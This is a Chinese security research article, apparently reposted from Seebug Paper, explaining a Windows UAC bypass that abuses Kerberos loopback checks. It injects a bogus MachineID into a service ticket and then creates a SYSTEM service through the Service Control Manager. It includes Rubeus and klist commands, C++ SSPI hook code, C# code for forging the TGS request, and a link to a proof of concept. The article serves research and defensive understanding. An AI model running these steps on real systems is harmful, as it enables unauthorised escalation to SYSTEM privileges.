
2023-8-8 15:0:0 Author: paper.seebug.org(查看原文) 阅读量:14 收藏
作者:[email protected]
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:[email protected].org
Background
本文章的灵感来自 James Forshaw(@tiraniddo)在 BlackHat USA 2022 上分享的名为 “Taking Kerberos To The Next Level” 的议题,他分享的了滥用 Kerberos 票据实现 UAC 绕过的 Demo,并通过一篇名为 “Bypassing UAC in the most Complex Way Possible!” 的博客介绍了这背后的原理,这引起了我的浓厚兴趣。尽管他没有提供完整的利用代码,但我基于 Rubeus 构建了一个 POC。作为一个用于原始 Kerberos 交互和票据滥用的 C# 工具集,Rubeus 提供了简便的接口,使我们能够轻松地发起 Kerberos 请求和操作 Kerberos 票据。
Think For a While
用户帐户控制 (User Account Control,UAC) 使用户能够以非管理员身份执行常见的日常任务。作为管理员组成员的用户帐户将使用最小权限原则运行大多数应用程序。此外,为了更好地保护属于本地管理员组成员的用户,微软在网络上实施 UAC 限制,此机制有助于防止环回攻击。对于本地用户帐户,除了 Administrator 以外,本地管理员组的成员无法在远程计算机上获得提升的权限。对于域用户账户,域管理员组的成员将在远程计算机上使用完全管理员访问令牌运行,并且 UAC 将不会生效。
这是因为,在默认情况下,如果用户拥有本地管理员组成员身份,LSASS 将过滤任何网络身份验证令牌以删除管理员权限。但如果用户是域管理员组的成员,那么 LSASS 将允许网络身份验证使用完整的管理员令牌。那么思考一下,如果您使用 Kerberos 进行本地身份验证,这不就是一个微不足道的 UAC 绕过吗?如果真的可以,那么只需以域用户身份向本地服务进行身份验证,就会获得未经过滤的网络令牌。
然而,事实上,这不可能。Kerberos 协议有特定的附加功能来阻止上述攻击,这也确保了一定程度的安全。如果您没有以管理员令牌身份运行,那么访问 SMB 环回接口不应突然授予您管理员权限,否则您可能会意外破坏系统。那么 LSASS 是如何判断目标服务是否位于当前这台机器上的呢?
Kerberos Loopback
早在 2021 年 1 月,Microsoft 的 Steve Syfuhs(@SteveSyfuhs)就发表过一篇名为 “Preventing UAC Bypass through Kerberos Loopback” 的文章。其中描述到以下内容:
“The ticket is created by the KDC. The client can't see inside it, and can't manipulate it. It's opaque. However, the client can ask the KDC to include extra bits in the ticket.
These extra bits are just a way to carry information from the client to the target service during authentication. As it happens one of the things the client always asks to include is a machine nonce.
See, when the client asks the client Kerberos stack for a ticket, the stack creates a random bit of data and stashes it in LSA and associates it to the currently logged on user. This is the nonce. This nonce is also stuck in the ticket, and then received by the target service.
The target service knows about this nonce and asks LSA if it happens to have this nonce stashed somewhere. If it doesn't, well, then it's another machine and just carry on as usual.
However, if it does have this nonce, LSA will inform the Kerberos stack that it originally came from user so and so, and most importantly that the user was not elevated at the time.”
这里提到了一个重要的元素就是 “machine nonce”,如果票据中的 “machine nonce” 值在目标服务机器上可以找到,那就说明发起 Kerberos 请求的客户端和目标服务位于同一台机器上。最重要的是,这将导致 LSASS 过滤网络令牌。
我在微软 “[MS-KILE]: Kerberos Protocol Extensions” 文档中记载的的 LSAP_TOKEN_INFO_INTEGRITY 结构中找到了这个 “machine nonce”,该结构 LSAP_TOKEN_INFO_INTEGRITY 结构指定客户端的完整性级别信息,如下所示,其中的 MachineID 成员就是 “machine nonce”。
typedef struct _LSAP_TOKEN_INFO_INTEGRITY {
unsigned long Flags;
unsigned long TokenIL;
unsigned char MachineID[32];
} LSAP_TOKEN_INFO_INTEGRITY, *PLSAP_TOKEN_INFO_INTEGRITY;MachineID 其实是一个用于识别调用机器的 ID,他在计算机启动时创建通过随机数生成器进行初始化,也就是说,每次启动计算机时,MachineID 都会变化。他的真实值记录到 lsasrv.dll 模块的 LsapGlobalMachineID 全局变量,并由 LSASS 加载到其进程空间中。
此外,在微软官方文档 “[MS-KILE]: Kerberos Protocol Extensions, section 3.4.5.3 Processing Authorization Data” 中还记载了以下内容:
“The server MUST search all AD-IF-RELEVANT containers for the KERB_AUTH_DATA_TOKEN_RESTRICTIONS and KERB_AUTH_DATA_LOOPBACK authorization data entries. The server MAY search all AD-IF-RELEVANT containers for all other authorization data entries. The server MUST check if KERB-AD-RESTRICTION-ENTRY.Restriction.MachineID is equal to machine ID.
- If equal, the server processes the authentication as a local one, because the client and server are on the same machine, and can use the KERB-LOCAL structure AuthorizationData for any local implementation purposes.
- Otherwise, the server MUST ignore the KERB_AUTH_DATA_TOKEN_RESTRICTIONS Authorization Data Type, the KERB-AD-RESTRICTION-ENTRY structure, the KERB-LOCAL, and the containing KERB-LOCAL structure.”
服务器必须在服务票据的 PAC 结构所包含的所有 AD-IF-RELEVANT 容器中搜索 KERB_AUTH_DATA_TOKEN_RESTRICTIONS 和 KERB_AUTH_DATA_LOOPBACK 授权数据条目。并且,必须检查 KERB-AD-RESTRICTION-ENTRY.Restriction.MachineID 是否等于机器 ID(LsapGlobalMachineID)。如果相等,则服务器将身份验证视为本地身份验证,因为客户端和服务器位于同一台计算机上,LSASS 中的 Kerberos 模块将调用 LSA 函数 LsaISetSupplementalTokenInfo, 以将票据的 KERB-AD-RESTRICTION-ENTRY 结构中的信息应用到令牌,相关代码如下所示。
NTSTATUS LsaISetSupplementalTokenInfo(PHANDLE phToken,
PLSAP_TOKEN_INFO_INTEGRITY pTokenInfo) {
// ...
BOOL bLoopback = FALSE:
BOOL bFilterNetworkTokens = FALSE;
if (!memcmp(&LsapGlobalMachineID, pTokenInfo->MachineID,
sizeof(LsapGlobalMachineID))) {
bLoopback = TRUE;
}
if (LsapGlobalFilterNetworkAuthenticationTokens) {
if (pTokenInfo->Flags & LimitedToken) {
bFilterToken = TRUE;
}
}
PSID user = GetUserSid(*phToken);
if (!RtlEqualPrefixSid(LsapAccountDomainMemberSid, user)
|| LsapGlobalLocalAccountTokenFilterPolicy
|| NegProductType == NtProductLanManNt) {
if ( !bFilterToken && !bLoopback )
return STATUS_SUCCESS;
}
/// Filter token if needed and drop integrity level.
}上述代码的执行逻辑可以参考下图所示的流程。

在 LsaISetSupplementalTokenInfo 函数中主要进行了三个检查:
- 第一个检查比较
KERB-AD-RESTRICTION-ENTRY中的MachineID字段是否与 LSASS 中存储的LsapGlobalMachineID变量值相匹配。如果是,则设置bLoopback标志。 - 然后它会检查
LsapGlobalFilterNetworkAuthenticationTokens的值来过滤所有网络令牌,此时它将检查LimitedToken标志并相应地设置bFilterToken标志。此过滤模式默认为关闭,因此通常不会设置bFilterToken。 - 最后,代码查询当前创建的令牌所属账户 SID 并检查以下任一条件是否为真:
- 用户 SID 不是本地帐户域的成员。
LsapGlobalLocalAccountTokenFilterPolicy非零,这会禁用本地帐户过滤。NegProductType与NtProductLanManNt相匹配,它实际上对应于域控制器。
如果最后三个任何中的任何一个条件为真,那么只要令牌信息既没有环回也没有强制过滤,该函数将返回成功并且不会发生过滤。
对于令牌的完整性级别,如果正在进行过滤,则它将下降到 KERB-AD-RESTRICTION-ENTRY 中 TokenIL 字段所指定的值。但是,它不会将完整性级别提高到高于创建的令牌默认的完整性级别,因此不能滥用它来获得系统完整性。
Add a Bogus MachineID
看到这里估计你应该多少有些理解了。假设您已通过域用户身份验证,那么最简单的滥用方式就是让 MachineID 检查失败。全局变量 LsapGlobalMachineID 的值是由 LSASS 在计算机启动时生成的随机值。
Restart Server
一种方法是为本地系统生成 KRB-CRED 格式的服务票据并保存到磁盘,重新启动系统以使 LsapGlobalMachineID 重新初始化,然后在返回系统时重新加载之前的票据。此时,该票证将具有不同的 MachineID,因此 Kerberos 将忽略 KERB_AUTH_DATA_TOKEN_RESTRICTIONS 等限制条目,就像微软官方文档中描述的那样。您可以使用 Windows 内置的 klist 命令配合 Rubeus 工具集来完成此操作。
(1)首先使用 klist 命令获取本地服务器 HOST 服务的票据:
klist get HOST/$env:COMPUTERNAME
(2)使用 Rubeus 导出申请的服务票据:
Rubeus.exe dump /server:$env:COMPUTERNAME /nowrap
(3)重新启动服务器,并将 Rubeus 导出的服务票据重新提交到内存中:
Rubeus.exe ptt /ticket:<BASE64 TICKET> 

此时,由于票据中拥有与 LsapGlobalMachineID 值不同的 MachineID,将不再过滤网络令牌。你可以使用 Kerberos 身份验证通过 HOST/HOSTNAME 或 RPC/HOSTNAME SPN 访问服务控制管理器(SCM)的命名管道或 TCP。请注意,SCM 的 Win32 API 始终使用 Negotiate 身份验证。James Forshaw 创建了一个简单的 POC:SCMUACBypass.cpp,其通过 HOOK AcquireCredentialsHandle 和 InitializeSecurityContextW 这两个 API,将 SCM 调用的认证包名字(pszPackage)更改为 Kerberos,使 SCM 在本地认证时能够使用 Kerberos,如下所示。
SECURITY_STATUS SEC_ENTRY AcquireCredentialsHandleWHook(
_In_opt_ LPWSTR pszPrincipal, // Name of principal
_In_ LPWSTR pszPackage, // Name of package
_In_ unsigned long fCredentialUse, // Flags indicating use
_In_opt_ void* pvLogonId, // Pointer to logon ID
_In_opt_ void* pAuthData, // Package specific data
_In_opt_ SEC_GET_KEY_FN pGetKeyFn, // Pointer to GetKey() func
_In_opt_ void* pvGetKeyArgument, // Value to pass to GetKey()
_Out_ PCredHandle phCredential, // (out) Cred Handle
_Out_opt_ PTimeStamp ptsExpiry // (out) Lifetime (optional)
)
{
WCHAR kerberos_package[] = MICROSOFT_KERBEROS_NAME_W;
printf("AcquireCredentialsHandleHook called for package %ls\n", pszPackage);
if (_wcsicmp(pszPackage, L"Negotiate") == 0) {
pszPackage = kerberos_package;
printf("Changing to %ls package\n", pszPackage);
}
return AcquireCredentialsHandleW(pszPrincipal, pszPackage, fCredentialUse,
pvLogonId, pAuthData, pGetKeyFn, pvGetKeyArgument, phCredential, ptsExpiry);
}
SECURITY_STATUS SEC_ENTRY InitializeSecurityContextWHook(
_In_opt_ PCredHandle phCredential, // Cred to base context
_In_opt_ PCtxtHandle phContext, // Existing context (OPT)
_In_opt_ SEC_WCHAR* pszTargetName, // Name of target
_In_ unsigned long fContextReq, // Context Requirements
_In_ unsigned long Reserved1, // Reserved, MBZ
_In_ unsigned long TargetDataRep, // Data rep of target
_In_opt_ PSecBufferDesc pInput, // Input Buffers
_In_ unsigned long Reserved2, // Reserved, MBZ
_Inout_opt_ PCtxtHandle phNewContext, // (out) New Context handle
_Inout_opt_ PSecBufferDesc pOutput, // (inout) Output Buffers
_Out_ unsigned long* pfContextAttr, // (out) Context attrs
_Out_opt_ PTimeStamp ptsExpiry // (out) Life span (OPT)
)
{
// Change the SPN to match with the UAC bypass ticket you've registered.
printf("InitializeSecurityContext called for target %ls\n", pszTargetName);
SECURITY_STATUS status = InitializeSecurityContextW(phCredential, phContext, &spn[0],
fContextReq, Reserved1, TargetDataRep, pInput,
Reserved2, phNewContext, pOutput, pfContextAttr, ptsExpiry);
printf("InitializeSecurityContext status = %08X\n", status);
return status;
}
// ...
int wmain(int argc, wchar_t** argv)
{
// ...
PSecurityFunctionTableW table = InitSecurityInterfaceW();
table->AcquireCredentialsHandleW = AcquireCredentialsHandleWHook;
table->InitializeSecurityContextW = InitializeSecurityContextWHook;
// ...
}然后,它创建了一个服务,并以 SYSTEM 权限运行该服务。如下图所示,成功获取到 SYSTEM 权限。
Tgtdeleg Trick
另一种方法是我们自己生成服务票据。但需要注意一点,由于没有且无法访问当前用户的凭据,我们无法手动生成 TGT。不过,Benjamin Delpy(@gentilkiwi)在其 Kekeo 中加入了一个技巧(tgtdeleg),允许你滥用无约束委派来获取一个带有会话密钥的本地 TGT。
Tgtdeleg 通过滥用Kerberos GSS-API,以获取当前用户的可用 TGT,而无需在主机上获取提升的权限。该方法使用 AcquireCredentialsHandle 函数获取当前用户的 Kerberos 安全凭据句柄,并使用 ISC_REQ_DELEGATE 标志和目标 SPN 为 HOST/DC.domain.com 调用 InitializeSecurityContext 函数,以准备发送给域控制器的伪委派上下文。这导致 GSS-API 输出中的 KRB_AP-REQ 包含了在 Authenticator Checksum 中的 KRB_CRED。然后,从本地 Kerberos 缓存中提取服务票据的会话密钥,并用它来解密 Authenticator 中的KRB_CRED,从而获得一个可用的 TGT。Rubeus 工具集种也融合了该技巧,具体细节请参考 “Rubeus – Now With More Kekeo”。
有了这个 TGT,我们就可以生成自己的服务票据了,可行的操作流程如下所示:
- 使用 Tgtdeleg 技巧获取用户的 TGT。
- 使用 TGT 向 KDC 请求为本地计算机生成新的服务票据。添加一个
KERB-AD-RESTRICTION-ENTRY,但填入虚假的 MachineID。 - 将服务票据提交到缓存中。
- 访问 SCM 创建系统服务以绕过 UAC。
Implemented By C
为了实现上述流程,我基于 Rubeus 创建了自己的 POC:https://github.com/wh0amitz/KRBUACBypass
Main Class
这里我写了两个功能模块,一个是 asktgs,用于申请服务票据,得到票据后通过 krbscm 功能访问 SCM 创建系统服务,如下所示。
private static void Run(string[] args, Options options)
{
string method = args[0];
string command = options.Command;
Verbose = options.Verbose;
// Get domain controller name
string domainController = Networking.GetDCName();
// Get the dns host name of the current host and construct the SPN of the HOST service
string service = $"HOST/{Dns.GetHostName()}";
// Default kerberos etype
Interop.KERB_ETYPE requestEType = Interop.KERB_ETYPE.subkey_keymaterial;
string outfile = "";
bool ptt = true;
if(method == "asktgs")
{
// Execute the tgtdeleg trick
byte[] blah = LSA.RequestFakeDelegTicket();
KRB_CRED kirbi = new KRB_CRED(blah);
Ask.TGS(kirbi, service, requestEType, outfile, ptt, domainController);
}
if (method == "krbscm")
{
// extract out the tickets (w/ full data) with the specified targeting options
List<LSA.SESSION_CRED> sessionCreds = LSA.EnumerateTickets(false, new LUID(), "HOST", null, null, true);
if(sessionCreds[0].Tickets.Count > 0)
{
// display tickets with the "Full" format
LSA.DisplaySessionCreds(sessionCreds, LSA.TicketDisplayFormat.Klist);
try
{
KrbSCM.Execute(command);
}
catch { }
return;
}
else
{
Console.WriteLine("[-] Please request a HOST service ticket for the current user first.");
Console.WriteLine("[-] Please execute: KRBUACBypass.exe asktgs.");
return;
}
}
if (method == "system")
{
try
{
KrbSCM.RunSystemProcess(Convert.ToInt32(args[1]));
}
catch { }
return;
}
}Asktgs
Asktgs 功能首先调用 Rubeus 提供的 LSA.RequestFakeDelegTicket() 方法执行 tgtdeleg 技巧,并将返回的用户 TGT 以 byte 类型保存在 blah 中,如下所示。
if(method == "asktgs")
{
// Execute the tgtdeleg trick
byte[] blah = LSA.RequestFakeDelegTicket();
KRB_CRED kirbi = new KRB_CRED(blah);
Ask.TGS(kirbi, service, requestEType, outfile, ptt, domainController);
}然后将 blah 中的内容根据 ASN.1 编码规则初始化为 KRB_CRED 类型。有了 KRB_CRED 类型的 TGT 后,我们就可以添加或修改 TGT 中的元素了。
Kerberos 协议在其文档 “[RFC4120] The Kerberos Network Authentication Service (V5)” 中以抽象语法标记(Abstract Syntax Notation One,ASN.1)的形式进行定义,ASN.1 提供了一种语法来指定协议消息的抽象布局及其编码方式。Kerberos 协议消息的编码应遵守 [X690] 中描述的 ASN.1 的可分辨编码规则(DER)。
KRB_CRED 结构是将 Kerberos 凭据从一个主体发送到另一个主体的消息格式。KRB_CRED 消息包含一系列要发送的票证和使用票证所需的信息,包括每个票证的会话密钥。Kerberos 协议中的 KRB_CRED 结构应采用以下形式的 ASN.1 模块定义:
KRB-CRED ::= [APPLICATION 22] SEQUENCE {
pvno [0] INTEGER (5),
msg-type [1] INTEGER (22),
tickets [2] SEQUENCE OF Ticket,
enc-part [3] EncryptedData -- EncKrbCredPart
}
EncKrbCredPart ::= [APPLICATION 29] SEQUENCE {
ticket-info [0] SEQUENCE OF KrbCredInfo,
nonce [1] UInt32 OPTIONAL,
timestamp [2] KerberosTime OPTIONAL,
usec [3] Microseconds OPTIONAL,
s-address [4] HostAddress OPTIONAL,
r-address [5] HostAddress OPTIONAL
}
KrbCredInfo ::= SEQUENCE {
key [0] EncryptionKey,
prealm [1] Realm OPTIONAL,
pname [2] PrincipalName OPTIONAL,
flags [3] TicketFlags OPTIONAL,
authtime [4] KerberosTime OPTIONAL,
starttime [5] KerberosTime OPTIONAL,
endtime [6] KerberosTime OPTIONAL,
renew-till [7] KerberosTime OPTIONAL,
srealm [8] Realm OPTIONAL,
sname [9] PrincipalName OPTIONAL,
caddr [10] HostAddresses OPTIONAL
}接下来将调用 Ask.TGS() 方法,请求一个 TGS 票据(服务票据)。由于我们需要在服务票据中添加新的 KERB-AD-RESTRICTION-ENTRY 结构,但是服务票据是使用应用程序服务器的 Long-term Key 加密的,限于当前的权限,我们无法访问。因此我们只要在构造 KRB_KDC_REQ 请求之前,将伪造的 KERB-AD-RESTRICTION-ENTRY 结构添加到 KRB_KDC_REQ 消息的 enc-authorization-data 元素中。当 KRB_KDC_REQ 请求发送到 KDC 后,KRB_KDC_REQ 消息中的 enc-authorization-data 会被复制到服务票据的 enc-part.authorization-data 元素中,并在 KRB_KDC_REP 消息中返回。这样,我们申请的服务票据便包含了伪造的 KERB-AD-RESTRICTION-ENTRY 以及虚假的 MachineID 了。
只需要在 lib\krb_structures\TGS_REQ.cs 中添加以下代码,如下所示:
if (KRBUACBypass.Program.BogusMachineID)
{
req.req_body.kdcOptions = req.req_body.kdcOptions | Interop.KdcOptions.CANONICALIZE;
req.req_body.kdcOptions = req.req_body.kdcOptions & ~Interop.KdcOptions.RENEWABLEOK;
// Add a KERB-AD-RESTRICTION-ENTRY but fill in a bogus machine ID.
// Initializes a new AD-IF-RELEVANT container
ADIfRelevant ifrelevant = new ADIfRelevant();
// Initializes a new KERB-AD-RESTRICTION-ENTRY element
ADRestrictionEntry restrictions = new ADRestrictionEntry();
// Initializes a new KERB-LOCAL element, optional
ADKerbLocal kerbLocal = new ADKerbLocal();
// Add a KERB-AD-RESTRICTION-ENTRY element to the AD-IF-RELEVANT container
ifrelevant.ADData.Add(restrictions);
// Optional
ifrelevant.ADData.Add(kerbLocal);
// ASN.1 encode the contents of the AD-IF-RELEVANT container
AsnElt authDataSeq = ifrelevant.Encode();
// Encapsulate the ASN.1-encoded AD-IF-RELEVANT container into a SEQUENCE type
authDataSeq = AsnElt.Make(AsnElt.SEQUENCE, authDataSeq);
// Get the final authorization data byte array
byte[] authorizationDataBytes = authDataSeq.Encode();
// Encrypt authorization data to generate enc_authorization_data byte array
byte[] enc_authorization_data = Crypto.KerberosEncrypt(paEType, Interop.KRB_KEY_USAGE_TGS_REQ_ENC_AUTHOIRZATION_DATA, clientKey, authorizationDataBytes);
// Assign the encrypted authorization data to the enc_authorization_data field of the KRB_KDC_REQ
req.req_body.enc_authorization_data = new EncryptedData((Int32)paEType, enc_authorization_data);
// encode req_body for authenticator cksum
// Optional
AsnElt req_Body_ASN = req.req_body.Encode();
AsnElt req_Body_ASNSeq = AsnElt.Make(AsnElt.SEQUENCE, new[] { req_Body_ASN });
req_Body_ASNSeq = AsnElt.MakeImplicit(AsnElt.CONTEXT, 4, req_Body_ASNSeq);
byte[] req_Body_Bytes = req_Body_ASNSeq.CopyValue();
cksum_Bytes = Crypto.KerberosChecksum(clientKey, req_Body_Bytes, Interop.KERB_CHECKSUM_ALGORITHM.KERB_CHECKSUM_RSA_MD5);
}Krbscm
这里,krbscm 的功能与 James Forshaw 的 SCMUACBypass.cpp 相同,不再赘述。
Let’s see it in action
现在让我们来看一下运行效果,如下图所示。首先通过 asktgs 功能申请当前服务器 HOST 服务的票据,然后通过 krbscm 创建系统服务,以获取 SYSTEM 权限。
KRBUACBypass.exe asktgs
